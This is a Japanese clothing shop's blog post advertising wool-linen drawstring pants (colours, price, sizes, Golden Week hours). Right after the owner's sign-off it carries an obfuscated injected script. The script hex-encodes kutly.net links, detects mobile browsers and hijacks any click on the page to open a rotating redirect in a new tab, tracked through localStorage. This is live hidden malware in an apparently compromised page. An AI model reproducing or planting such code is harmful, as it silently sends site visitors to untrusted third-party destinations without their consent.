<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm bgimg not-home singular singular"><div class="inner-bg" role="img" style="--bg-image:url('//sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-scaled.jpeg')"></div><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/" rel="tag" class="cat-link cat-color17"><span class="cat-name">インポートシャツ</span></a><a href="https://sassi.bz/category/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%83%91%e3%83%b3%e3%83%84/" rel="tag" class="cat-link cat-color22"><span class="cat-name">インポートパンツ</span></a></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>ゆるりと行きませんか ・・・・・・・・</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2022-05-03T16:09:33+09:00" class="published icon-clock eng"><span class="date_month_en_full">May</span> <span class="date_day">3</span>, <span class="date_year">2022</span></time></div><div class="meta meta-views">830 views</div><div class="meta time_for_reading icon-alarm">約14分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/" class="nav_link"><span class="nav_title">インポートシャツ, &#8230;</span></a></li><li><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/1869/" class="nav_link"><span class="nav_title">ゆるりと行きませんか ・・・・・・・・</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-1869" class="single-article post-1869 post type-post status-publish format-standard has-post-thumbnail category-17 category-22 tag-blog tag-50"><div class="entry entry-content"><p>&nbsp;</p>
<p>次世代のカスタマーさん達には 圧倒的なフォルムで支持されている</p>
<p>ドローストリングス・パンツ</p>
<p>&nbsp;</p>
<p>BE. ABLE</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1871" src="https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-scaled.jpeg" alt="" width="1149" height="1719" srcset="https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-scaled.jpeg 1711w, https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/05/7735FFCB-DA32-4441-9C83-BB21A89CB5F8_1_201_a-628x940.jpeg 628w" sizes="(max-width: 1149px) 100vw, 1149px" /></p>
<p>&nbsp;</p>
<p>WOOL LINENコンポジット</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone  wp-image-1872" src="https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-scaled.jpeg" alt="" width="1150" height="769" srcset="https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/212D9AC5-1153-45E7-8C03-C4314C556613_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1150px) 100vw, 1150px" /></p>
<p>&nbsp;</p>
<p>リラックスウエアー</p>
<p>&nbsp;</p>
<p>のような使い方が可能になりマス</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone  wp-image-1873" src="https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-scaled.jpeg" alt="" width="1150" height="769" srcset="https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/A21117CB-9DE0-4562-8A4E-83EF5ACBB29F_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1150px) 100vw, 1150px" /></p>
<p>&nbsp;</p>
<p>色は カーキとベージュの２色を展開してます</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-1874" src="https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-scaled.jpeg" alt="" width="1149" height="1719" srcset="https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-scaled.jpeg 1711w, https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/05/9812B8F2-AB3B-49FF-BEB4-69834405EEF5_1_201_a-628x940.jpeg 628w" sizes="auto, (max-width: 1149px) 100vw, 1149px" /></p>
<p>&nbsp;</p>
<p>￥31.900- 税込</p>
<p>サイズ：30 〜 33</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-1875" src="https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-scaled.jpeg" alt="" width="1151" height="1722" srcset="https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-scaled.jpeg 1711w, https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/05/35AF638C-DCFD-4364-BB27-407CBB9AEA4D_1_201_a-628x940.jpeg 628w" sizes="auto, (max-width: 1151px) 100vw, 1151px" /></p>
<p>&nbsp;</p>
<p>オーバーシャツとコーディネイトされると</p>
<p>いい雰囲気ではないでしょうか &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>あまり難しく考えず 着て下さい</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ゴールデンウイークの”祭日”は『１８：００』でCloseとなります</p>
<p>どうぞ宜しくお願い致します &#8230;&#8230;&#8230;&#8230;..</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>店主</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="ゆるりと行きませんか ・・・・・・・・" srcset="https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1360x909.jpeg 1360w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="ゆるりと行きませんか ・・・・・・・・" srcset="https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-1360x909.jpeg 1360w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/" rel="tag" class="cat-link cat-color17"><span class="cat-name">インポートシャツ</span></a><a href="https://sassi.bz/category/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%83%91%e3%83%b3%e3%83%84/" rel="tag" class="cat-link cat-color22"><span class="cat-name">インポートパンツ</span></a></div></div><div class="meta meta-cat tag"><div class="meta-item-list"><a href="https://sassi.bz/tag/blog/" rel="tag" class="tag-link"><span class="tag-name">『Sassi』ブログ</span></a> <a href="https://sassi.bz/tag/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%83%88%e3%83%a9%e3%82%a6%e3%82%b6%e3%83%bc%e3%82%b9/" rel="tag" class="tag-link"><span class="tag-name">インポートトラウザース</span></a> </div></div></div><div class="second_row"><div class="meta meta-views">830 views</div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/8264/" title="夏物・・・・・・・・" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/07/DSC0208-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/8264/" title="夏物・・・・・・・・" class="list-link">夏物・・・・・・・・</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/8088/" title="”Sassi”のLINE友" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/10/DSC0189-7-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/8088/" title="”Sassi”のLINE友" class="list-link">”Sassi”のLINE友</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/8061/" title="”Maria Santangelo” シャツ・オーダー会" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0211-1-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/8061/" title="”Maria Santangelo” シャツ・オーダー会" class="list-link">”Maria Santangelo” シャツ・オーダー会</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/12/DSC0201-17-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div 